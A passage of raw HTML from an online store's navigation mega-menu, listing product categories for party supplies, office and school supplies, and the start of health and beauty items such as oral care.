											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/balloons-accessories/stars-hearts-balloons-balloons-accessories/">

											<span class="elementor-icon-list-text">Stars & Hearts Balloons</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/balloons-accessories/pre-inflated-stick-balloons-balloons-accessories/">

											<span class="elementor-icon-list-text">Pre-Inflated Stick Balloons</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/balloons-accessories/latex-balloons-balloons-accessories/">

											<span class="elementor-icon-list-text">Latex Balloons</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/balloons-accessories/balloon-weights-balloons-accessories/">

											<span class="elementor-icon-list-text">Balloon Weights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/balloons-accessories/number-balloons/">

											<span class="elementor-icon-list-text">Number Balloons</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c8c32ed" data-id="c8c32ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7dc47b5a venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="7dc47b5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/">Birthday & Party Themes</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-67fd464b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="67fd464b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/dessert-party/">

											<span class="elementor-icon-list-text">Dessert Party</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/shark-party/">

											<span class="elementor-icon-list-text">Shark Party</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/unicorn-party/">

											<span class="elementor-icon-list-text">Unicorn Party</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/princess-party/">

											<span class="elementor-icon-list-text">Princess Party</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/balloon-party/">

											<span class="elementor-icon-list-text">Balloon Party</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/confetti-party/">

											<span class="elementor-icon-list-text">Confetti Party</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/candles-party/">

											<span class="elementor-icon-list-text">Candles Party</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/building-blocks-party/">

											<span class="elementor-icon-list-text">Building Blocks Party</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/mermaid-party/">

											<span class="elementor-icon-list-text">Mermaid Party</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/dinosaur-party/">

											<span class="elementor-icon-list-text">Dinosaur Party</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/farmhouse-floral/">

											<span class="elementor-icon-list-text">Farmhouse Floral</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/iridescent-metallic-rainbow-party/">

											<span class="elementor-icon-list-text">Iridescent & Metallic Rainbow Party</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-de006d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de006d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1a498451" data-id="1a498451" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e680a69 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="1e680a69" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/">Solid Color Party Supplies</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-5897c9a9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5897c9a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/red-party-supplies/">

											<span class="elementor-icon-list-text">Red Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/candy-pink-party-supplies/">

											<span class="elementor-icon-list-text">Candy Pink Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/pink-party-supplies/">

											<span class="elementor-icon-list-text">Pink Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/yellow-party-supplies/">

											<span class="elementor-icon-list-text">Yellow Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/green-party-supplies/">

											<span class="elementor-icon-list-text">Green Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/lime-green-party-supplies/">

											<span class="elementor-icon-list-text">Lime Green Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/blue-party-supplies/">

											<span class="elementor-icon-list-text">Blue Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/light-blue-party-supplies/">

											<span class="elementor-icon-list-text">Light Blue Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/purple-party-supplies/">

											<span class="elementor-icon-list-text">Purple Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/dark-gold-party-supplies/">

											<span class="elementor-icon-list-text">Dark Gold Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/white-party-supplies/">

											<span class="elementor-icon-list-text">White Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/black-party-supplies/">

											<span class="elementor-icon-list-text">Black Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/orange-party-supplies/">

											<span class="elementor-icon-list-text">Orange Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/light-gold-party-supplies/">

											<span class="elementor-icon-list-text">Light Gold Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/navy-blue-party-supplies/">

											<span class="elementor-icon-list-text">Navy Blue Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/gray-party-supplies/">

											<span class="elementor-icon-list-text">Gray Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/silver-party-supplies/">

											<span class="elementor-icon-list-text">Silver Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/brown-party-supplies/">

											<span class="elementor-icon-list-text">Brown Party Supplies</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7baa2537" data-id="7baa2537" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1cf58af0 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="1cf58af0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/gift-wrap-bags-accessories/">Gift Wrap, Bags & Accessories</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-23d47f07 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="23d47f07" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/baby-showers/">Baby Showers</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-56e665e5 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="56e665e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/weddings-bridal-showers/">Weddings & Bridal Showers</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-f17b0de venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="f17b0de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/streamers-party-decorations/">Streamers & Party Decorations</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-246bd3cb venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="246bd3cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/party-favors-games/">Party Favors & Games</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-20268b8 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="20268b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/disposable-tableware-party-supplies/">Disposable Tableware</a></span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-111a9a7b" data-id="111a9a7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64219fb6 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="64219fb6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/">Party Supplies</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-bd52fe3 elementor-widget elementor-widget-image" data-id="bd52fe3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.blossomglobalstore.com/wp-content/uploads/elementor/thumbs/party-Supplies-pirlmlabepgw0kvrazwvfincum4ree2bp0vv2972jo.jpg" title="party-Supplies" alt="party-Supplies" />															</div>
				</div>
					</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div></div><div class="has-dropdown category-menu-item"><a title="Office & School Supplies"><div class="cat-menu-img"><img width="38" height="38" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/office-and-school-supplies.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></div>Office & School Supplies</a><div class="mega-menu">		<div data-elementor-type="section" data-elementor-id="515" class="elementor elementor-515" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-5b1f4a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b1f4a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5775d9e" data-id="5775d9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-narrow elementor-section elementor-inner-section elementor-element elementor-element-f77db61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f77db61" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-65d9301" data-id="65d9301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-875a761 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="875a761" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/office-basics/">Office Basics</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-7729aed elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7729aed" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/office-basics/calculators/">

											<span class="elementor-icon-list-text">Calculators</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://Scissors%20&#038;%20Cutting%20Tools">

											<span class="elementor-icon-list-text">Scissors & Cutting Tools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/office-basics/desktop-accessories/">

											<span class="elementor-icon-list-text">Desktop Accessories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/tapes-glues-adhesives-art-crafts-supplies/">

											<span class="elementor-icon-list-text">Tapes, Glues & Adhesives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/office-basics/staplers-staples/">

											<span class="elementor-icon-list-text">Staplers & Staples</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/office-basics/magnets-clips/">

											<span class="elementor-icon-list-text">Magnets & Clips</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/office-basics/sticky-notes/">

											<span class="elementor-icon-list-text">Sticky Notes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/office-basics/thumb-tacks-push-pins/">

											<span class="elementor-icon-list-text">Thumb Tacks & Push Pins</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/office-basics/labels-tags/">

											<span class="elementor-icon-list-text">Labels & Tags</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c65fb56" data-id="c65fb56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c002e0 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="6c002e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/writing-supplies/">Writing Supplies</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-eee438f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eee438f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/writing-supplies/pens/">

											<span class="elementor-icon-list-text">Pens</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/writing-supplies/pencils-sharpeners-erasers/">

											<span class="elementor-icon-list-text">Pencils, Sharpeners & Erasers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/markers-highlighters-art-crafts-supplies/">

											<span class="elementor-icon-list-text">Markers & Highlighters</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/crayons-colored-pencils-art-crafts-supplies/">

											<span class="elementor-icon-list-text">Crayons & Colored Pencils</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a89812c" data-id="a89812c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8f3e089 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="8f3e089" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/learning-educational-supplies/">Learning & Educational Supplies</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-ac238d1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ac238d1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/learning-educational-supplies/classroom-decorations/">

											<span class="elementor-icon-list-text">Classroom Decorations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/learning-educational-supplies/prizes-rewards/">

											<span class="elementor-icon-list-text">Prizes & Rewards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/learning-educational-supplies/workbooks/">

											<span class="elementor-icon-list-text">Workbooks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/learning-educational-supplies/flash-cards/">

											<span class="elementor-icon-list-text">Flash Cards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/learning-educational-supplies/coloring-activity-books/">

											<span class="elementor-icon-list-text">Coloring & Activity Books</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/learning-educational-supplies/puzzles-games/">

											<span class="elementor-icon-list-text">Puzzles & Games</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-e8c16fe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8c16fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-10cab0f" data-id="10cab0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8af68ce venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="8af68ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/cell-phone-accessories-headphones/">Cell Phone Accessories & Headphones</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-2121117 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2121117" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/cell-phone-accessories-headphones/headphones-earbuds/">

											<span class="elementor-icon-list-text">Headphones & Earbuds</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/cell-phone-accessories-headphones/phone-cases-accessories/">

											<span class="elementor-icon-list-text">Phone Cases & Accessories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/cell-phone-accessories-headphones/phone-chargers-cables/">

											<span class="elementor-icon-list-text">Phone Chargers & Cables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/cell-phone-accessories-headphones/stylus-pens/">

											<span class="elementor-icon-list-text">Stylus Pens</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9e72589" data-id="9e72589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a0b3055 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="a0b3055" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/binders-accessories/">Binders & Accessories</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-79671bc venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="79671bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/notebooks-notepads/">Notebooks & Notepads</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-1f7eeef venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="1f7eeef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/paper/">Paper</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-3db8584 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="3db8584" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/paper-crafts-vinyl/poster-supplies-paper-crafts-vinyl/">Poster Supplies</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-e498bfd venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="e498bfd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/dry-erase-boards-accessories/">Dry-Erase Boards & Accessories</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-7ca7fe8 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="7ca7fe8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/filing-folders/">Filing & Folders</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-372d569 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="372d569" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/calendars-planners/">Calendars & Planners</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-adbe775 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="adbe775" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/packing-mailing-supplies/">Packing & Mailing Supplies</a></span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-972eae4" data-id="972eae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8696132 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="8696132" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/">Office & School Supplies</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-30eb76a elementor-widget elementor-widget-image" data-id="30eb76a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.blossomglobalstore.com/wp-content/uploads/elementor/thumbs/office-school-pirlxrl8nsrm1one1tt72p4n3j1uwuffwc3ogomkkk.jpg" title="office-&#038;-school" alt="office-&amp;-school" />															</div>
				</div>
					</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div></div><div class="has-dropdown category-menu-item"><a title="Health & Beauty Supplies"><div class="cat-menu-img"><img width="38" height="38" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/Health-Beuty-Supplies.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></div>Health & Beauty Supplies</a><div class="mega-menu">		<div data-elementor-type="section" data-elementor-id="8494" class="elementor elementor-8494" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-1534297c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1534297c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71b3f7a1" data-id="71b3f7a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-narrow elementor-section elementor-inner-section elementor-element elementor-element-2ef96817 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ef96817" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-69ce44f9" data-id="69ce44f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-42ad61e4 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="42ad61e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/oral-care/">Oral Care</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-27e9b04b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="27e9b04b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/oral-care/toothbrushes/">

											<span class="elementor-icon-list-text">Toothbrushes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/oral-care/dental-floss/">

											<span class="elementor-icon-list-text">Dental Floss</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/oral-care/toothpaste/">

											<span class="elementor-icon-list-text">Toothpaste</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/oral-care/mouthwash/">

											<span class="elementor-icon-list-text">Mouthwash</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/oral-care/teeth-whiteners/">

											<span class="elementor-icon-list-text">Teeth Whiteners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/oral-care/denture-care/">

											<span class="elementor-icon-list-text">Denture Care</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5000ceb7" data-id="5000ceb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
